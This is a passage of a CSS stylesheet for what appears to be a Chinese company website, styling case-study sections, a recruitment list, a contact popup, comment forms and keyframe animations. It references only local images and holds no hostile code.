  font-size: 14px;
  margin-top: 16px;
}

.tx-casec-content {
  padding: 80px;
  background: #fff;
  margin-top: 40px;
}

.tx-casecs.tx-about-main {
  margin-top: -120px;
  top: 0;
}

.tx-casec-hot {
  padding: 40px;
  background: #fff;
  margin-top: 40px;
}

.tx-casec-hot-title {
  margin-bottom: 30px;
}

.tx-casec-hot-title h3 {
  font-size: 28px;
  padding-left: 12px;
  border-left: 1px solid #3b95ff;
  line-height: 28px;
}

.tx-casec-hot-main.tx-casel-main li {
  width: 33.33%;
  padding: 0 12px;
}

.tx-casec-hot-main.tx-casel-main .text {
  border: 1px solid #e2e2e2;
  border-top: none;
}

.tx-zhaopinl {
  padding: 50px 0;
}

.tx-zhaopinl-left {
  width: 72%;
}

.tx-zhaopinl-left .mains li {
  position: relative;
  width: 100%;
  padding: 50px 0 18px;
  padding-left: 110px;
  border-bottom: 1px dashed #e5e5e5;
}

.tx-zhaopinl-left .mains li .times {
  position: absolute;
  top: 50px;
  left: 0;
  width: 82px;
  padding: 15px 10px;
  background: #dde0e5;
  text-align: center;
  color: #fff;
}

.tx-zhaopinl-left .mains li .times b {
  font-size: 26px;
}

.tx-zhaopinl-left .mains li .times em {
  font-size: 14px;
  display: block;
}

.tx-zhaopinl-left .mains li h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-zhaopinl-left .mains li p {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin: 6px 0 8px;
}

.tx-zhaopinl-left .mains li .more {
  color: #63c9e6;
  font-size: 14px;
}

.tx-zhaopinl-right {
  width: 28%;
  padding-left: 60px;
}

.tx-zhaopinl-left .mains li:hover .times {
  background: #0093fb;
}

.tx-zhaopinl-left .mains li:hover h3 {
  color: #0093fb;
}

.tx-zhaopinl-right a {
  display: block;
  margin-bottom: 24px;
}

.tx-zhaopinc-a {
  margin: 40px 0;
  line-height: 50px;
}

.tx-zhaopinc-a h3 {
  display: inline-block;
  color: #fff;
  border: 1px solid #3b8ede;
  background: #3b8ede;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-a em {
  display: inline-block;
  border: 1px solid #e6e2e7;
  border-left: 0;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-down h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-zhaopinc-down .i {
  margin: 16px 0 30px;
  display: block;
}

.tx-zhaopinc-down .i i {
  display: inline-block;
  line-height: 30px;
  color: #a2a4af;
  border: 1px solid #a2a4af;
  margin-right: 20px;
  padding: 0 20px;
  border-radius: 99px;
}

.tx-zhaopinc-down h4 {
  font-size: 20px;
  margin-bottom: 20px;
}

.tx-zhaopinc-down em {
  display: block;
  position: relative;
  font-size: 14px;
  color: #777;
  padding-bottom: 18px;
}

.tx-zhaopinc-down em i {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 70px;
  height: 2px;
  background: #3b8ede;
}

.tx-zhaopinc-down p {
  font-size: 14px;
  line-height: 30px;
  margin-top: 15px;
  color: #666;
}

.tx-box {
  position: fixed;
  right: 0;
  top: 30%;
  z-index: 999;
}

.tx-box li {
  clear: both;
  text-align: center;
  width: 74px;
  height: 74px;
  margin-bottom: 2px;
}

.tx-box li a {
  position: relative;
  display: block;
  background: #1b8eee;
  padding: 12px 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
}

.tx-box li:nth-child(2) a {
  background: url(images/xftel2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li:nth-child(4) a {
  background: url(images/xfzx2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li i {
  font-size: 28px;
  color: #fff;
}

.tx-box li h3 {
  font-size: 12px;
  color: #fff;
  margin-top: 1px;
}

.tx-box-main {
  position: absolute;
  right: -500%;
  z-index: -1;
  opacity: 0;
  top: 1px;
}

.tx-box-tel {
  width: 170px;
  padding: 12px;
  background: #1b8eee;
  color: #fff;
  text-align: left;
  font-size: 12px;
  line-height: 42px;
}

.tx-box-tel p {
  padding: 3px 0;
  font-size: 18px;
}

.tx-box-wx {
  padding: 12px;
  background: #1b8eee;
  width: 154px;
}

.tx-box-wx p {
  letter-spacing: 2;
  color: #fff;
  margin-bottom: 8px;
}

.tx-box li a:hover .tx-box-main {
  right: 102%;
  opacity: 1;
}

.tx-city-title {
  text-align: center;
  margin-bottom: 80px;
}

.tx-city-title h1 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title h3 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title i {
  display: inline-block;
  width: 60px;
  height: 3px;
  background: #1c91f2;
}

.tx-city-one {
  background: #fefefe url(images/city1-bg.jpg) center bottom no-repeat;
  padding: 30px 0;
}

.tx-city-one-main {
  position: relative;
  margin-top: -15px;
}

.tx-city-one .swiper-container1 {
  width: 84%;
  padding: 40px 10px 10px;
  z-index: 20;
}

.tx-city-one .swiper-slide {
  position: relative;
  border: 1px solid #f2f2f2;
  background: #fff;
  padding: 40px 28px;
  text-align: center;
  cursor: pointer;
  height: 100%;
}

.tx-city-one .swiper-slide i.img {
  display: inline-block;
  width: 68px;
  height: 68px;
  border-radius: 50%;
  background: #d2d3d5;
  background-repeat: no-repeat;
  background-position: center center;
}

.tx-city-one .swiper-slide i.img1 {
  background-image: url(images/city1-icon1.png);
}

.tx-city-one .swiper-slide i.img2 {
  background-image: url(images/city1-icon2.png);
}

.tx-city-one .swiper-slide i.img3 {
  background-image: url(images/city1-icon3.png);
}

.tx-city-one .swiper-slide i.img4 {
  background-image: url(images/city1-icon4.png);
}

.tx-city-one .swiper-slide h3 {
  font-size: 18px;
  color: #666;
  margin: 18px 0 6px;
}

.tx-city-one .swiper-slide h4 {
  font-size: 14px;
  color: #ababab;
}

.tx-city-one .swiper-slide h5 {
  color: #d2d3d5;
  font-size: 32px;
  font-weight: 700;
  margin: 10px 0 6px;
}

.tx-city-one .swiper-slide .text {
  display: inline-block;
}

.tx-city-one .swiper-slide p {
  font-size: 14px;
  color: #4a4a4a;
  line-height: 36px;
  text-align: left;
  min-height: 36px;
}

.tx-city-one .swiper-slide p i {
  font-size: 18px;
  display: inline-block;
  position: relative;
  top: 2px;
  line-height: 36px;
  margin-right: 12px;
}

.tx-city-one .swiper-slide b {
  position: absolute;
  width: 100%;
  height: 4px;
  background: #1c98ff;
  top: 0;
  left: 0;
  opacity: 0;
}

.tx-city-one .swiper-slide:hover {
  box-shadow: 0 0 10px #eee;
  margin-top: -30px;
}

.tx-city-one .swiper-slide:hover i.img {
  background-color: #1c98ff;
}

.tx-city-one .swiper-slide:hover h5,
.tx-city-one .swiper-slide:hover p i {
  color: #1c98ff;
}

.tx-city-one .swiper-slide:hover b {
  opacity: 1;
}

.tx-city-one .swiper-container2 {
  position: absolute;
  width: 100%;
  height: 100px;
  padding: 10px 0;
  top: 50%;
  margin-top: -55px;
  left: 0;
  z-index: 10;
}

.tx-city-one .swiper-button {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px #eee;
  text-align: center;
  line-height: 70px;
  font-size: 30px;
  color: #999;
}

.tx-city-one .swiper-button-next {
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-city-one .swiper-button:hover {
  background: #1c98ff;
  color: #fff;
}

.tx-city-more {
  text-align: center;
  margin-top: 80px;
}

.tx-city-more a {
  display: inline-block;
  line-height: 60px;
  font-size: 18px;
  color: #fff;
  padding: 0 90px;
  border-radius: 99px;
  background: #1c98ff;
}

.tx-city-more a:hover {
  opacity: 0.6;
}

.tx-city-two {
  background-image: url(images/city2-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  padding: 40px 0;
  text-align: center;
}

.tx-city-two h3 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 12px;
}

.tx-city-two em {
  display: inline-block;
  font-size: 18px;
  border-radius: 99px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-city-two a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-two a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-two a:hover b {
  opacity: 0.1;
}

.tx-city-three-main {
  text-align: center;
}

.tx-city-three-main em {
  display: block;
  font-size: 14px;
  color: #808791;
  margin-top: 70px;
  line-height: 30px;
}

.tx-city3-more {
  margin-top: 50px;
  text-align: center;
}

.tx-city3-more a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  line-height: 50px;
  padding: 0 56px;
  border-radius: 6px;
  background: #1c98ff;
}

.tx-city-four {
  background: url(images/city4-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  color: #fff;
  overflow: hidden;
}

.tx-city-four .tx-city-title h3 {
  color: #fff;
}

.tx-city-four-left {
  width: 76%;
  text-align: center;
}

.tx-city-four-left li.li1 {
  width: 15%;
  position: relative;
  z-index: 20;
  padding: 36px 26px;
}

.tx-city-four-left li.li1 b {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000e27;
  opacity: 0.7;
}

.tx-city-four-left li.li1 .img {
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-position: center center;
  background-repeat: no-repeat;
}

.tx-city-four-left li.li1 .img1 {
  background-image: url(images/city4-icon1.png);
}

.tx-city-four-left li.li1 .img2 {
  background-image: url(images/city4-icon2.png);
}

.tx-city-four-left li.li1 .img3 {
  background-image: url(images/city4-icon3.png);
}

.tx-city-four-left li.li1 .img4 {
  background-image: url(images/city4-icon4.png);
}

.tx-city-four-left li.li1 .img5 {
  background-image: url(images/city4-icon5.png);
}

.tx-city-four-left li.li1 h3 {
  font-size: 18px;
  margin: 18px 0;
}

.tx-city-four-left li.li1 em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  opacity: 0.4;
}

.tx-city-four-left li.li2 {
  width: 6.25%;
  margin-top: 120px;
}

.tx-city-four-right {
  position: relative;
  width: 24%;
  padding-left: 130px;
  min-height: 283px;
  z-index: 20;
  padding-top: 70px;
}

.tx-city-four-right b {
  position: absolute;
  width: 600px;
  height: 100%;
  z-index: -1;
  background: #000e27;
  opacity: 0.7;
  left: 55px;
  top: 0;
}

.tx-city-four-right h4 {
  font-size: 20px;
  color: #78797d;
}

.tx-city-four-right h3 {
  font-size: 26px;
  color: #78797d;
  margin: 6px 0 12px;
}

.tx-city-four-right s {
  display: inline-block;
  width: 56px;
  height: 2px;
  background: #78797d;
}

.tx-city-four-right a {
  display: inline-block;
  line-height: 38px;
  font-size: 14px;
  color: #78797d;
  padding: 0 50px;
  border-radius: 99px;
  background: #1b8eee;
  opacity: 1;
  margin-top: 20px;
  color: #fff;
}

.tx-city-four-right a:hover {
  opacity: 0.7;
}

.tx-city-five {
  background: url(images/city5-bg.jpg) center bottom repeat-x;
}

.tx-city-five-main {
  text-align: center;
}

.tx-city-six {
  background: url(images/city6-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  padding: 60px 0;
  text-align: center;
}

.tx-city-six h3 {
  font-size: 32px;
  color: #fff;
  margin-bottom: 36px;
}

.tx-city-six a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-six a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-six a:hover b {
  opacity: 0.1;
}

.tx-city-seven {
  background: #fbfbfb;
}

.tx-city-seven-main {
  width: 31%;
  margin-left: 3.5%;
  padding: 36px 25px;
  background: #fff;
}

.tx-city-seven-main.lefts {
  margin-left: 0;
}

.tx-city-seven-main .title {
  margin-bottom: 20px;
}

.tx-city-seven-main .title h3 {
  font-size: 20px;
  color: #929292;
  padding-left: 16px;
  border-left: 4px solid #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .title a {
  font-size: 14px;
  color: #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .mains li {
  width: 100%;
}

.tx-city-seven-main .mains a {
  float: left;
  width: 70%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  font-size: 14px;
  color: #666;
}

.tx-city-seven-main .mains span {
  float: right;
  width: 30%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  color: #a0a0a0;
  text-align: right;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
  display: table;
  content: " ";
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  display: block;
  clear: both;
  height: 0;
  content: " ";
}

.clearfix {
  zoom: 1;
}

.g_cseon {
  color: #fff;
  font-size: 16px;
  width: 718px;
  background: url(images/tanBg.png) 0 0 no-repeat;
  background-size: cover;
  padding: 18px;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 150;
  overflow: hidden;
  transition: all 0.6s;
}

.g_jsalxotvwx .g_cseon {
  transform: translate(-50%, -50%) scale(1);
}

.g_jsalxotvwx {
  width: 100%;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 150;
  background: rgba(0, 0, 0, 0.7);
}

.g_jsalxotvwx .g_cseonboxl {
  -webkit-animation: fadeInRight 0.7s ease both;
  animation: fadeInRight 0.7s ease both;
  animation-delay: 0.5s;
}

.g_jsalxotvwx .g_cseonboxr {
  -webkit-animation: fadeInLeft 0.7s ease both;
  animation: fadeInLeft 0.7s ease both;
  animation-delay: 0.5s;
}

.g_cseonbox {
  width: 100%;
  padding-top: 65px;
  padding-bottom: 65px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}

.g_cseonboxlip span:first-of-type {
  background: url(images/dizhi.png) left center no-repeat;
  background-size: auto 100%;
  padding-left: 30px;
  font-size: 16px;
}

.g_cseonboxlip span a {
  color: #fff;
  margin-right: 10px;
}

.g_cseonboxlip span:last-of-type {
  background: url(images/dianhua.png) left center no-repeat;
  padding-left: 30px;
  font-size: 16px;
  margin-left: 10px;
}

.g_cseonboxlip span h5 {
  display: inline-block;
  margin-top: 0;
}

.g_cseonboxlip {
  margin-left: -10px;
  margin-right: -10px;
}

.g_cseonboxl h3 {
  font-size: 36px;
  font-weight: 400;
  margin-top: 40px;
}

.g_cseonboxl h5 {
  font-size: 19px;
  font-weight: 400;
  margin: 25px 0;
}

.g_spamkb {
  display: none;
}

.g_cseonboxlbtn input[type="text"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 230px;
  border: none;
  outline: 0;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.g_cseonboxlbtn input[type="submit"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 85px;
  border: none;
  background: #fc7817;
  color: #fff;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian {
  margin-top: 20px;
  display: block;
  width: 315px;
  height: 43px;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  text-align: center;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian:hover {
  background: rgba(255, 255, 255, 0.3);
}

.g_cseonboxr {
  margin-right: 20px;
}

.g_cseonboxr p {
  font-size: 18px;
  text-align: center;
}

.g_cseonboxr h5 {
  font-size: 18px;
  font-family: "Microsoft JhengHei";
  text-align: center;
  margin-top: 24px;
}

.g_cseonboxrerm {
  position: relative;
  padding: 10px;
  margin-top: 40px;
  margin-bottom: 20px;
  width: 200px;
}

.g_cseonboxrermimg {
  margin: 0 auto;
  display: block;
}

.g_cseonboxrerm1 {
  line-height: 1;
  border-top-left-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm2 {
  line-height: 1;
  border-top-right-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm3 {
  line-height: 1;
  border-bottom-right-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxrerm4 {
  line-height: 1;
  border-bottom-left-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxgb {
  width: 20px;
  position: absolute;
  right: 25px;
  top: 22px;
  cursor: pointer;
}

.g_cseonboxgb img {
  width: 100%;
  display: block;
}

.g_cseonboxgb img:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
}

.g_cseonboxrs {
  display: none;
}

@media (max-width: 767px) {
  .g_cseon {
    width: 90%;
  }

  .g_cseonbox {
    padding: 40px 0 0 0;
  }

  .g_cseonboxr {
    display: none;
  }

  .g_cseonboxrs {
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
    float: none;
  }

  .g_cseonboxr h5 {
    margin-top: 0;
  }

  .g_cseonboxrerm {
    width: 106px;
    margin: 20px auto;
  }

  .g_cseonboxrerm2,
  .g_cseonboxrerm3 {
    right: 0;
  }

  .g_cseonboxrerm1,
  .g_cseonboxrerm4 {
    left: 0;
  }

  .g_cseonboxl {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }

  .g_cseonboxgb {
    top: 0;
    right: 0;
  }

  .g_cseonboxl h3 {
    font-size: 26px;
    margin-top: 23px;
  }

  .g_cseonboxl h5 {
    font-size: 18px;
    margin: 21px 0;
  }

  .g_cseonboxlbtn input[type="submit"] {
    width: 70px;
    font-size: 14px;
  }

  .g_cseonboxlbtn .zaixian {
    width: 100%;
    height: 42px;
  }

  .mainfei form {
    width: 100%;
  }

  #telInput {
    width: 70%;
  }

  #callBtn {
    width: 30%;
  }
}

@keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-moz-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-webkit-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-o-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-moz-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-webkit-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-o-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-moz-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-webkit-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-o-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes process {
  0% {
    top: 0;
  }

  50% {
    top: 5px;
  }

  100% {
    top: 0;
  }
}

@keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-moz-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-webkit-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

@-o-keyframes processs {
  0% {
    top: 0;
  }

  50% {
    top: -5px;
  }

  100% {
    top: 0;
  }
}

#comments { color: #666; background: #f9f9f9; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #1b8eee; }
.comment-list { padding: 0; }
.children { padding-left: 30px; }
.comment-body { margin: 15px 0; }
.comment-body > p { position: relative; margin: 5px 0; padding: 10px; background-color: #f9f9f9; border-radius: 6px; }
.comment-body > p::before { position: absolute; top: -6px; left: 11px; content: ""; border-bottom: 6px solid #f9f9f9; border-left: 4px solid transparent; border-right: 4px solid transparent; }
.comment-author { text-align: left; }
.comment-author img { width: 32px; height: 32px; border-radius: 50%; vertical-align: middle; }
.comment-author .fn { font-style: inherit; color: #1b8eee; }
.comment-author .says { margin-left: 3px; color: #999; }
.commentmetadata { text-align: right; }
.commentmetadata a { display: inline-block; font-size: 12px; transform: scale(0.8); color: #777; }

.reply a { display: inline-block; padding: 0 10px; line-height: 24px; border-radius: 2px; color: #777; font-size: 12px; }
.reply a:hover { background-color: #1b8eee; color: #fff; }

#cancel-comment-reply-link:hover { color: #1b8eee; }
.logged-in-as a:last-child { color: #1b8eee; }

/* Comment form-------------------------------------------------------------- */
#reply-title { color: #aaa; background: #f3f3f3; padding: 0.25em 0.6em 0.35em 0.9em; margin-bottom: 20px; border-left: 10px solid #e9e9e9; }
#reply-title > a { padding: 0 5px; color: #1b8eee; }

#commentform label { display: block; margin-bottom: 5px; color: #777; }
#commentform input[type="text"], #commentform textarea { width: 100%; border: 1px solid #ccc; padding: 5px; outline: none; font-size: 0.8125em; color: #888; margin: 0; display: block; background: #fff; -webkit-appearance: none; }

#commentform input:focus, #commentform textarea:focus { border-color: #888; color: #333; -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); }
#commentform textarea { min-height: 60px; }
#commentform p { margin-bottom: 15px; line-height: 1em; }

.form-submit { text-align: right; }
.form-submit #submit { padding: 0 20px; line-height: 35px; border: none; color: #fff; background-color: #1b8eee; cursor: pointer; }
.form-submit #submit:focus { color: #fff; }

.show-faq-best { margin-top: 10px; }
.show-faq-best > span { position: relative; display: inline-block; padding: 0 15px; line-height: 34px; background-color: #1b8eee; color: #fff; }
.show-faq-best > span::before { position: absolute; bottom: -10px; left: 0; content: ""; border-top: 10px solid #1b8eee; border-left: 10px solid transparent; border-right: 0 solid transparent; }
.show-faq-best > span i { font-size: 24px; vertical-align: middle; }

/*    h3#reply-title { text-align: center; } p.logged-in-as { font-size: 12px; } a.comment-reply-link { margin-left: 500px; } span.says { float: right; margin-left: 250px; } cite.fn { float: right; } */
p.comment-form-author { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-form-email { margin: 5px 0 5px 0; border-radius: 10px; }
p.comment-notes { display: none; }
p.comment-form-url { display: none; }
p.comment-form-cookies-consent { display: none; }

.tx-adv { padding: 30px 0 50px; }
.tx-adv .tx-main-title { margin-bottom: 30px; }
.swiper-box { position: relative; width: 100%; }
.swiper-box .swiper-container { width: 100%; }
.swiper-box .swiper-button-prev { left: -40px; top: 60%; outline: none; }
.swiper-box .swiper-button-next { right: -40px; top: 60%; outline: none; }

@media (max-width: 768px) { .swiper-box .swiper-button-prev, .swiper-box .swiper-button-next { display: none; } }

/* 动画 */
.myjump { animation: myjump 3s linear infinite; }

@keyframes myjump { 0% { transform: translateY(0); }  25% { transform: translateY(2px); }  50% { transform: translateY(8px); }  75% { ransform: translateY(5px); }  100% { transform: translateY(0); } }

.goScale { -webkit-animation-name: goScale; animation-name: goScale; }

@keyframes goScale { 0% { opacity: 0; -webkit-transform: scale(0.4); transform: scale(0.2); }  to { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } }

.goLeft { -webkit-animation-name: goLeft; animation-name: goLeft; }

@keyframes goLeft { 0% { opacity: 0; -webkit-transform: translate3d(-30px, 0, 0); transform: translate3d(-30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goRight { -webkit-animation-name: goRight; animation-name: goRight; }

@keyframes goRight { 0% { opacity: 0; -webkit-transform: translate3d(30px, 0, 0); transform: translate3d(30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goUp { -webkit-animation-name: goUp; animation-name: goUp; }

@keyframes goUp { 0% { opacity: 0; -webkit-transform: translate3d(0, 30px, 0); transform: translate3d(0, 30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }
.goDown { -webkit-animation-name: goDown; animation-name: goDown; }
@keyframes goDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

/* title */
.titleDown { -webkit-animation-name: titleDown; animation-name: titleDown; }
@keyframes titleDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -50px, 0); transform: translate3d(0, -50px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.animated.delay-1s { -webkit-animation-delay: 1s; animation-delay: 1s; }
.animated.delay-2s { -webkit-animation-delay: 2s; animation-delay: 2s; }
.animated.delay-3s { -webkit-animation-delay: 3s; animation-delay: 3s; }
.animated.delay-4s { -webkit-animation-delay: 4s; animation-delay: 4s; }
.animated.delay-5s { -webkit-animation-delay: 5s; animation-delay: 5s; }
.animated.fast { -webkit-animation-duration: 0.8s; animation-duration: 0.8s; }
.animated.faster { -webkit-animation-duration: 0.5s; animation-duration: 0.5s; }
.animated.slow { -webkit-animation-duration: 2s; animation-duration: 2s; }
.animated.slower { -webkit-animation-duration: 3s; animation-duration: 3s; }

@media (prefers-reduced-motion: reduce), (print) { .animated { -webkit-animation-duration: 1ms !important; animation-duration: 1ms !important; -webkit-transition-duration: 1ms !important; transition-duration: 1ms !important; -webkit-animation-iteration-count: 1 !important; animation-iteration-count: 1 !important; } }
.news-main .tx-contentss ul li{
    float: none;
    margin-bottom: 10px;
}
/***编程使我快乐**/
